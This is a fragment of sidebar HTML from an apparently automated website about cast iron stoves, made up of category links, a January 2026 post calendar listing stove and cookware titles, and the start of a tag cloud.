	<li class="cat-item cat-item-4486"><a href="https://castironstove.biz/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://castironstove.biz/category/rongali/" >rongali</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://castironstove.biz/category/roombox/" >roombox</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://castironstove.biz/category/roper/" >roper</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://castironstove.biz/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://castironstove.biz/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://castironstove.biz/category/ruin/" >ruin</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://castironstove.biz/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://castironstove.biz/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://castironstove.biz/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://castironstove.biz/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://castironstove.biz/category/saey/" >saey</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://castironstove.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://castironstove.biz/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://castironstove.biz/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://castironstove.biz/category/sandblast/" >sandblast</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://castironstove.biz/category/scafell/" >scafell</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://castironstove.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://castironstove.biz/category/schrader/" >schrader</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://castironstove.biz/category/scranton/" >scranton</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://castironstove.biz/category/scrape/" >scrape</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://castironstove.biz/category/sear/" >sear</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://castironstove.biz/category/seared/" >seared</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://castironstove.biz/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://castironstove.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://castironstove.biz/category/seasoned/" >seasoned</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://castironstove.biz/category/seasoning/" >seasoning</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://castironstove.biz/category/selkirk/" >selkirk</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://castironstove.biz/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://castironstove.biz/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://castironstove.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://castironstove.biz/category/settler/" >settler</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://castironstove.biz/category/sextons/" >sexton&#039;s</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://castironstove.biz/category/shaeffers/" >shaeffer&#039;s</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://castironstove.biz/category/shipmate/" >shipmate</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://castironstove.biz/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://castironstove.biz/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://castironstove.biz/category/shorts/" >shorts</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://castironstove.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://castironstove.biz/category/showstopper/" >showstopper</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://castironstove.biz/category/sides/" >sides</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://castironstove.biz/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://castironstove.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://castironstove.biz/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://castironstove.biz/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://castironstove.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://castironstove.biz/category/simplicty/" >simplicty</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://castironstove.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://castironstove.biz/category/sirloin/" >sirloin</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://castironstove.biz/category/skantherm/" >skantherm</a>
</li>
	<li class="cat-item cat-item-5574"><a href="https://castironstove.biz/category/skip/" >skip</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://castironstove.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://castironstove.biz/category/smeg/" >smeg</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://castironstove.biz/category/smithey/" >smithey</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://castironstove.biz/category/soapstone/" >soapstone</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://castironstove.biz/category/sobe/" >sobe</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://castironstove.biz/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://castironstove.biz/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://castironstove.biz/category/soot/" >soot</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://castironstove.biz/category/sous/" >sous</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://castironstove.biz/category/southbend/" >southbend</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://castironstove.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://castironstove.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://castironstove.biz/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://castironstove.biz/category/spontaneous/" >spontaneous</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://castironstove.biz/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://castironstove.biz/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://castironstove.biz/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://castironstove.biz/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://castironstove.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://castironstove.biz/category/stamford/" >stamford</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://castironstove.biz/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://castironstove.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://castironstove.biz/category/stansport/" >stansport</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://castironstove.biz/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://castironstove.biz/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://castironstove.biz/category/staub/" >staub</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://castironstove.biz/category/steak/" >steak</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://castironstove.biz/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://castironstove.biz/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://castironstove.biz/category/stern/" >stern</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://castironstove.biz/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://castironstove.biz/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-1965"><a href="https://castironstove.biz/category/stockton/" >stockton</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://castironstove.biz/category/stoker/" >stoker</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://castironstove.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://castironstove.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://castironstove.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://castironstove.biz/category/stout/" >stout</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://castironstove.biz/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://castironstove.biz/category/stoves/" >stoves</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://castironstove.biz/category/stovetop/" >stovetop</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://castironstove.biz/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://castironstove.biz/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://castironstove.biz/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://castironstove.biz/category/suffolk/" >suffolk</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://castironstove.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://castironstove.biz/category/summers/" >summers</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://castironstove.biz/category/sungmor/" >sungmor</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://castironstove.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://castironstove.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://castironstove.biz/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://castironstove.biz/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://castironstove.biz/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://castironstove.biz/category/tariffs/" >tariffs</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://castironstove.biz/category/tecnogas/" >tecnogas</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://castironstove.biz/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://castironstove.biz/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://castironstove.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://castironstove.biz/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://castironstove.biz/category/thayer/" >thayer</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://castironstove.biz/category/thelin/" >thelin</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://castironstove.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://castironstove.biz/category/thermador/" >thermador</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://castironstove.biz/category/thgb03/" >thgb03</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://castironstove.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://castironstove.biz/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2333 current-cat"><a href="https://castironstove.biz/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://castironstove.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://castironstove.biz/category/timberline/" >timberline</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://castironstove.biz/category/timberwolf/" >timberwolf</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://castironstove.biz/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://castironstove.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://castironstove.biz/category/token/" >token</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://castironstove.biz/category/tomshoo/" >tomshoo</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://castironstove.biz/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://castironstove.biz/category/totai/" >totai</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://castironstove.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://castironstove.biz/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://castironstove.biz/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://castironstove.biz/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://castironstove.biz/category/trappers/" >trappers</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://castironstove.biz/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://castironstove.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://castironstove.biz/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://castironstove.biz/category/tsco/" >tsco</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://castironstove.biz/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://castironstove.biz/category/twig/" >twig</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://castironstove.biz/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://castironstove.biz/category/ulefos/" >ulefos</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://castironstove.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://castironstove.biz/category/umco/" >umco</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://castironstove.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://castironstove.biz/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://castironstove.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://castironstove.biz/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://castironstove.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://castironstove.biz/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://castironstove.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://castironstove.biz/category/unplanned/" >unplanned</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://castironstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://castironstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://castironstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://castironstove.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5249"><a href="https://castironstove.biz/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://castironstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://castironstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://castironstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://castironstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://castironstove.biz/category/ussc-1602r-us/" >ussc-1602r-us</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://castironstove.biz/category/utheer/" >utheer</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://castironstove.biz/category/utter/" >utter</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://castironstove.biz/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://castironstove.biz/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://castironstove.biz/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://castironstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://castironstove.biz/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://castironstove.biz/category/ventless/" >ventless</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://castironstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://castironstove.biz/category/vernois/" >vernois</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://castironstove.biz/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://castironstove.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://castironstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://castironstove.biz/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://castironstove.biz/category/vicenza/" >vicenza</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://castironstove.biz/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://castironstove.biz/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://castironstove.biz/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://castironstove.biz/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://castironstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://castironstove.biz/category/vindex/" >vindex</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://castironstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://castironstove.biz/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://castironstove.biz/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://castironstove.biz/category/vivohome/" >vivohome</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://castironstove.biz/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://castironstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://castironstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://castironstove.biz/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://castironstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://castironstove.biz/category/vulcan-hart/" >vulcan-hart</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://castironstove.biz/category/w10447925/" >w10447925</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://castironstove.biz/category/waffles/" >waffles</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://castironstove.biz/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://castironstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://castironstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://castironstove.biz/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://castironstove.biz/category/washington/" >washington-</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://castironstove.biz/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://castironstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://castironstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://castironstove.biz/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://castironstove.biz/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://castironstove.biz/category/weight/" >weight</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://castironstove.biz/category/weld/" >weld</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://castironstove.biz/category/weso/" >weso</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://castironstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://castironstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://castironstove.biz/category/whites/" >white&#039;s</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://castironstove.biz/category/whiteblack/" >whiteblack</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://castironstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://castironstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://castironstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://castironstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://castironstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://castironstove.biz/category/wittus/" >wittus</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://castironstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://castironstove.biz/category/wolves/" >wolves</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://castironstove.biz/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://castironstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://castironstove.biz/category/wood-burning/" >wood-burning</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://castironstove.biz/category/woodburning/" >woodburning</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://castironstove.biz/category/woodcharcoal/" >woodcharcoal</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://castironstove.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://castironstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://castironstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://castironstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://castironstove.biz/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://castironstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://castironstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://castironstove.biz/category/x45cm/" >x45cm</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://castironstove.biz/category/x46cm/" >x46cm</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://castironstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://castironstove.biz/category/yongstyle/" >yongstyle</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://castironstove.biz/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://castironstove.biz/category/zline/" >zline</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://castironstove.biz/category/zokop/" >zokop</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://castironstove.biz/category/zwilling/" >zwilling</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://castironstove.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://castironstove.biz/2026/01/01/" title="Antique Florence Sad Iron Stove Cast Iron Heater
Le Creuset Signature Cast Iron 3.5 Qt Round Dutch Oven Deep Sea Salt Color">1</a></td><td><a href="https://castironstove.biz/2026/01/02/" title="Rare Grover Stove Cast Iron Long Broiler Patented July 24th 1860 Pre-Civil War
Vintage Electrochef Model B-2 kitchen unit">2</a></td><td><a href="https://castironstove.biz/2026/01/03/" title="A Unique Stove That Saves 50 Of Wood Heats For 50 Hours Built Instead Of An Iron Stove
Antique cast iron Parlor Stove">3</a></td><td><a href="https://castironstove.biz/2026/01/04/" title="Martin Stove &amp; Range #8 Cast Iron Griddle Hamburger Logo Flat Restored
Maximize Your Wood Heat Low No Cost Tips For Much More Warmth">4</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/05/" title="Top 4 Videos About Homemade Wood Burning Stoves Made From Steel Drums For Families In 2025
Abram Cox Stove Co Novelty Kitchener Antique Cast Iron Cook Stove">5</a></td><td><a href="https://castironstove.biz/2026/01/06/" title="US Stove Company, Caboose Potbelly Coal Stove, Heat Output 80000 Btu/hour
ATLANTA STOVE WORKS 27 Box Cast Iron Wood Burning Stove Hard To Find">6</a></td><td><a href="https://castironstove.biz/2026/01/07/" title="Minor Cast Stove Wood Burning Iron Modern Rustic Premium For Cozy Home Heating
Antique Griswold Cast Iron No. 7 Waffle Iron with High Base 308, 309, 311">7</a></td><td><a href="https://castironstove.biz/2026/01/08/" title="Cast Iron Rectangular Dish 8.7&#215;3.7&#215;1.2 In
23 Gas Stove Top Built-In 4Burner Cast Iron LPG/NG Cooktop Hob Countertop Stove">8</a></td><td><a href="https://castironstove.biz/2026/01/09/" title="Your Wood Stove Will Get You Killed The Russian Stove Design That Heats For 24 Hours On One Log
4 Burners Stove Top Built-In Gas Propane NG 23 Cooktop Cooking Stainless Steel">9</a></td><td><a href="https://castironstove.biz/2026/01/10/" title="260,000 BTU Outdoor Propane Gas Stove with 0-20 PSI Adjustable Regulator
How One Mountain Man S Foolish Stove Was Better Than Any Fireplace">10</a></td><td><a href="https://castironstove.biz/2026/01/11/" title="Burners Cooktop Cast Iron Stove Kitchen Flange Oven Rings Grill Heavy Duty Large
Commercial Gas Stove 4 Burners 112,000 BTU Propane Natural Countertop Cooking">11</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/12/" title="Extremely Rare Antique Beckwith SideWinder Round Oak Parlor Stove
New Induction Cooktop, 9200W Electric Countertop Burner, 5 Burner Knob Control">12</a></td><td><a href="https://castironstove.biz/2026/01/13/" title="Major Lux Cast Iron Stove Wood Burning Vintage Ambiance Rustic For Cozy Home
Cast Iron Griddle for Gas Grill Stove Top Plate Universal Flat Griddle Insert">13</a></td><td><a href="https://castironstove.biz/2026/01/14/" title="Antique Scarce U-S-O-N-A Cast Iron Stove Model 65 No 16 18-20 Clean Out Panels
Don T Grind Your Cast Iron Pan Do This Instead">14</a></td><td><a href="https://castironstove.biz/2026/01/15/" title="Antique SCHNEIDER TRENKAMP Co. Parlor Stove Heater Oil Resiour And Dispenser
Minor Lux Cast Stove Burning Wood Iron Fireplace Retro Style For Cozy Home">15</a></td><td><a href="https://castironstove.biz/2026/01/16/" title="Flame Genie Fireplace Grate Self-Feeding Fireplace Tools, Cast Iron, Stove -m
1929-1939 Griswold no. 8 LBL Cast Iron Dutch Oven">16</a></td><td><a href="https://castironstove.biz/2026/01/17/" title="How To Use A Cook It All From Lodge Cast Iron
Grey Iron Spark Salesman Sample Cast Pot Belly Wood Cook Stove Toy Mount Joy">17</a></td><td><a href="https://castironstove.biz/2026/01/18/" title="US Stove Cast Iron Wood Burning Stove 23&#215;18.5&#215;33 Indoor 54000 BTU 900 Sq Foot
Tiniest Working Stove Restoration No Talking">18</a></td>
	</tr>
	<tr>
		<td><a href="https://castironstove.biz/2026/01/19/" title="Griddle Compatible with GE Gas Stove Heavy Duty Cast Iron Center WB31X24738
Triumph Range Salesman Sample Cast Iron Stove Rare Antique">19</a></td><td id="today"><a href="https://castironstove.biz/2026/01/20/" title="Nemco 6310-2 Horizontal Double Burner Electric Range / Hot Plate
Staub Cast Iron 18.25 inch x 9.5-inch, Double Burner Griddle / Plancha 12033801">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://castironstove.biz/tag/antique/' class='tag-link-19' title='1,734 topics' style='font-size: 18pt;'>antique</a>
<a href='https://castironstove.biz/tag/belly/' class='tag-link-63' title='205 topics' style='font-size: 9.9130434782609pt;'>belly</a>
<a href='https://castironstove.biz/tag/black/' class='tag-link-9' title='268 topics' style='font-size: 10.95652173913pt;'>black</a>
<a href='https://castironstove.biz/tag/bread/' class='tag-link-217' title='127 topics' style='font-size: 8.1739130434783pt;'>bread</a>
<a href='https://castironstove.biz/tag/burner/' class='tag-link-38' title='608 topics' style='font-size: 14pt;'>burner</a>
<a href='https://castironstove.biz/tag/burning/' class='tag-link-17' title='838 topics' style='font-size: 15.217391304348pt;'>burning</a>
<a href='https://castironstove.biz/tag/camp/' class='tag-link-136' title='190 topics' style='font-size: 9.6521739130435pt;'>camp</a>
